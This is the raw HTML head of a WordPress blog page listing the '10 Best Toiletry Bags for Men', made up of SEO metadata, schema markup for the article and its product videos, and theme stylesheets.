

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/toiletry-bags-for-men/
body_size: 43967
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>10 Best Toiletry Bags for Men</title>
<meta name="description" content="There are various options for toiletry bags for men that you can choose from and purchase. The list of the best toiletry bags for men..."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/toiletry-bags-for-men/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 Best Toiletry Bags for Men" />
<meta property="og:description" content="There are various options for toiletry bags for men that you can choose from and purchase. The list of the best toiletry bags for men..." />
<meta property="og:url" content="https://neonpolice.com/toiletry-bags-for-men/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:tag" content="Men fashion" />
<meta property="article:tag" content="toiletry bags" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2023-02-02T16:29:24+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-4.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-4.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="Toiletry Bags for Men" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2022-11-05T11:21:02+05:30" />
<meta property="article:modified_time" content="2023-02-02T16:29:24+05:30" />
<meta property="og:video" content="https://www.youtube.com/embed/K09jau0NXxk" />
<meta property="video:duration" content="39" />
<meta property="og:video" content="https://www.youtube.com/embed/slGZCNuOpQw" />
<meta property="video:duration" content="104" />
<meta property="og:video" content="https://www.youtube.com/embed/8NzaYciOvGk" />
<meta property="video:duration" content="30" />
<meta property="ya:ovs:upload_date" content="2020-09-15" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="10 Best Toiletry Bags for Men" />
<meta name="twitter:description" content="There are various options for toiletry bags for men that you can choose from and purchase. The list of the best toiletry bags for men..." />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-4.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-4.webp","url":"https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-4.webp","width":"800","height":"533","caption":"Toiletry Bags for Men","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/toiletry-bags-for-men/#webpage","url":"https://neonpolice.com/toiletry-bags-for-men/","name":"10 Best Toiletry Bags for Men","datePublished":"2022-11-05T11:21:02+05:30","dateModified":"2023-02-02T16:29:24+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-4.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"headline":"10 Best Toiletry Bags for Men","description":"There are various options for toiletry bags for men that you can choose from and purchase. The list of the best toiletry bags for men...","datePublished":"2022-11-05T11:21:02+05:30","dateModified":"2023-02-02T16:29:24+05:30","image":{"@id":"https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-4.webp"},"author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"@type":"BlogPosting","name":"10 Best Toiletry Bags for Men","articleSection":"Lifestyle","@id":"https://neonpolice.com/toiletry-bags-for-men/#schema-25479","isPartOf":{"@id":"https://neonpolice.com/toiletry-bags-for-men/#webpage"},"publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/toiletry-bags-for-men/#webpage"}},{"@type":"VideoObject","name":"Kodiak Leather Co. : Leather Toiletry Bag","description":"Leather Toiletry Bag Overview","uploadDate":"2020-09-15","thumbnailUrl":"https://neonpolice.com/wp-content/uploads/2022/11/hqdefault-3.jpg","embedUrl":"https://www.youtube.com/embed/K09jau0NXxk","duration":"PT0M39S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://neonpolice.com/toiletry-bags-for-men/#schema-25480","isPartOf":{"@id":"https://neonpolice.com/toiletry-bags-for-men/#webpage"},"publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/toiletry-bags-for-men/#webpage"}},{"@type":"VideoObject","name":"Aer Travel Pack 3 - Features Walkthrough","description":"The Travel Pack 3 is a versatile carry-on backpack designed for traveling smart. It features a streamlined design and smart organization so you can skip the ...","uploadDate":"2022-03-20","thumbnailUrl":"https://neonpolice.com/wp-content/uploads/2022/11/maxresdefault-17.jpg","embedUrl":"https://www.youtube.com/embed/slGZCNuOpQw","duration":"PT1M44S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://neonpolice.com/toiletry-bags-for-men/#schema-25481","isPartOf":{"@id":"https://neonpolice.com/toiletry-bags-for-men/#webpage"},"publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/toiletry-bags-for-men/#webpage"}},{"@type":"VideoObject","name":"Leather Dopp Kit with Handle","description":"This leather dopp kit is a must-have accessory for both men and women whilst traveling. It will last forever, age nicely, and become something you enjoy owni...","uploadDate":"2018-01-16","thumbnailUrl":"https://neonpolice.com/wp-content/uploads/2022/11/maxresdefault-18.jpg","embedUrl":"https://www.youtube.com/embed/8NzaYciOvGk","duration":"PT0M30S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://neonpolice.com/toiletry-bags-for-men/#schema-25482","isPartOf":{"@id":"https://neonpolice.com/toiletry-bags-for-men/#webpage"},"publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/toiletry-bags-for-men/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Ftoiletry-bags-for-men%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Ftoiletry-bags-for-men%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://neonpolice.com/wp-content/themes/soledad/main.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://neonpolice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://neonpolice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://neonpolice.com/wp-content/themes/soledad/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://neonpolice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
